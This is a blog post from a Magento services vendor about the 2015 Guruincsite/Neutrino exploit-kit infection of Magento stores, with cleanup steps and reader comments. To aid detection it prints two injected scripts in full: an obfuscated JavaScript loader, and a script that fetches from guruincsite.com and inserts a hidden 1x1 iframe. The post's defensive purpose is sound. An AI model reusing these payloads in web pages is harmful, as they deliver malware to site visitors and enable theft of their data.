
As a part of commitment towards the security of one of the top ecommerce platform Magento has released security patches few months ago for various vulnerabilities. It seems lot of Magento store owners haven’t taken it seriously and now Neutrino exploit kit (Guruincsite malware) is attacking on Magento based websites. Google has currently blacklisted 8100+ Magento websites with the error saying
“The site ahead contains malware, attackers currently on www.guruincsite.com might attempt to install dangerous program on your computer that steal or delete your information (for example, photos, passwords, messages or credit cards).”
We have tweeted on 17th October 2015 as soon as we came to know about and then Sucuri guys confirmed it.
Magento sites getting Google Chrome Malware Notification. Contact us now to fix yours: https://t.co/FwL0E02TTW pic.twitter.com/9H3UtdMP7Z
— MageComp (@theMageComp) October 17, 2015
Denis Sinegubko, a senior malware researcher with Sucuri wrote
“At this point, we can suspect that it was some vulnerability in Magento or one of the third-party extensions that allowed it to infect thousands of sites within a short time,”
Segura wrote. “The final URL loads the Neutrino exploit kit which fires a Flash exploit and drops the Andromeda/Gamarue malware, Compromised machines can be harvested for financial credentials and also become part of a large botnet.”
Google has listed more then 8100+ Magento website which are blacklisted.
https://www.google.com/safebrowsing/diagnostic?site=guruincsite.com/
Here are the steps what you can follow immediately to prevent your website to be hacked.
- Check out your website url at https://magereport.com/ and find the risk level.
- If it shows any patches are remaining to be installed and your website is Vulnerable with Risk, install all the required patches now. You can also contact us to fix it immediately.
- If your website is already facing this issue of malware, search and remove any malicious scripts that have been injected into the pages. Read more “How You can fix it?” section below.
Why GuruIncsite infection?
The GuruIncsite infection is attacking on most of all websites based on Magento, and if infected it shows flash malware to all your website visitors. It is not clear right now but it seems that the goal of the malware is to collect financial data.
How websites infecting?
It is not perfectly clear why Magento websites are getting infected with this malware but there is strong possibility of not having important Security patches installed. Magento says they have checked the websites which seems infected with this were vulnerable with SUPEE 5344 Security patch.
Magento sites suggests that hackers have abused the Shoplift bug SUPEE 5344 and other possibility found by hypernode that is unpatched WordPress installations to gain access to the Magento database. If you are running a blog on WordPress next to your Magento? You are requested to Check WordPress for malicious code and keep WordPress and plugins up to date.
How you can fix it?
According to sucuri, ““The malware is usually injected in the design/footer/absolute_footer entry of the core_config_data table, but we suggest scanning the whole database for code like
“function LCWEHH(XHFER1){XHFER1=XHFER1” or the “guruincsite” domain name.”
- From the initial analysis it has been found malicious code is being added in the footer through miscellaneous html in Magento admin. Go to System > Configuration > Design > Footer > Miscellaneous HTML and find the malicious code. The code should be start with something like
<script>
(function(){function LCWEHH(XHFER1){XHFER1=XHFER1["\u0073\u0070\u006c\u0069\u0074"]("");var F3R4XE=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"]("\u0073\u0063\u0072\u0069\u0070\u0074")[document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"]("\u0073\u0063\u0072\u0069\u0070\u0074")["\u006c\u0065\u006e\u0067\u0074\u0068"]-1]["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]["\u0073\u0070\u006c\u0069\u0074"]("\u000A"),MDNRTX=1+1+1-3,IFMIBA="",VYPXZ7="",A2S8FN=1-1;F3R4XE=F3R4XE[F3R4XE["\u006c\u0065\u006e\u0067\u0074\u0068"]-1]["\u006c\u0065\u006e\u0067\u0074\u0068"]+"";F3R4XE=F3R4XE["\u0073\u0070\u006c\u0069\u0074"]("");for(var i=1+1-1-1;i<XHFER1["\u006c\u0065\u006e\u0067\u0074\u0068"];i=i+2-1+1){if(F3R4XE["\u006c\u0065\u006e\u0067\u0074\u0068"]==MDNRTX){MDNRTX=1+1+1-3;}VYPXZ7=parseInt(XHFER1[i]+XHFER1[i+1],54-24)-F3R4XE[MDNRTX]["\u0063\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0041\u0074"](1-1+1-1)-A2S8FN;IFMIBA+=String["\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065"](VYPXZ7);A2S8FN=VYPXZ7;MDNRTX++}return IFMIBA}LCWEHH=LCWEHH("5e908r948q9e605j8t9b915n5o9f8r5e5d969g9d795b4s6p8t9h9f978o8p8s9590936l6k8j9670524p7490915l5f8r90878t917f7g8p8o8p8k9c605i8d937t7m8i8q8o8q959h7p828e7r8e7q7e8m8o5g5e9199918o9g7q7c8c8t99905a5i8l94989h7r7g8i8t8m5f5o92917q7k9i9e948c919h925a5d8j915h608t8p8t9f937b7k9i9e948c919h92")["\u0073\u0070\u006c\u0069\u0074"]("\u000A");
(function(){var QW5A2W=document[LCWEHH[5-4+5-2]](LCWEHH[1+1-2]);var XL04JH=document[LCWEHH[4+2-1+0]](LCWEHH[1-2+2])[0];QW5A2W=XL04JH[LCWEHH[11-5]](QW5A2W,XL04JH[LCWEHH[15-8]]);QW5A2W[LCWEHH[7+15-14]](LCWEHH[4+3-5],LCWEHH[6+4+5-12]);if(!document[LCWEHH[15+2-8]]){QW5A2W[LCWEHH[13-3]](LCWEHH[2-4+1+3])}}())}())
;</script>
- Please check CMS > Pages > Homepage > Content and check for the malicious script code written in between <script> </script> tags.
<script>
document.addEventListener("DOMContentLoaded", start);
function start() {
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://guruincsite.com/1.php', false);
xhr.send();
if (xhr.status == 200) {
var element = document.createElement('div');
element.innerHTML = "<iframe src=" + xhr.responseText + " width='1' height='1' frameborder='0'></iframe>", element.id = 'div123';
document.body.appendChild(element);
}
}
</script>
 It is highly recommended to scan your website for such code and for the ‘guruincsite.com’ domain name. In some cases malicious code is found in “design/footer/absolute_footer” entry of core_config_data table of database. You might be affected elsewhere as well.
It is highly recommended to scan your website for such code and for the ‘guruincsite.com’ domain name. In some cases malicious code is found in “design/footer/absolute_footer” entry of core_config_data table of database. You might be affected elsewhere as well.- Please also check user account in your Magento website with admin privilege and phishing URLs in files located in var folder of Magento.

- Once you verified everything, you can clear the cache of Magento by navigating System > configuration > Cache Management.
- You can then submit a Review Request to Google using Google Webmaster Tools(now, Search Console). Do contact us if you haven’t set up Google webmaster tool for your website.
We will be updating this blog with other areas if we suspect which may need to get the attention.
It is highly recommended either you install the security patches asap or upgrade your Magento version to the latest Magento 1.9.2.1 which has all the security patches installed.
Let us know your views by writing a comment below.













The patch for Shoplift bug SUPEE 5344 was a two part process, 1) Apply the patch, 2) check that you did not have extra roles and users injected into your Magento installation during the time period you were vulnerable.
A lot of people applied the patch, but didn’t check for the second part which was left around with a default administrator name and password, just waiting for the GuruIncSite automated footer injection.
Agree @Sean with your 2nd part, You must check the users and roles, if there are such users already created then they might still have access of your Magento admin.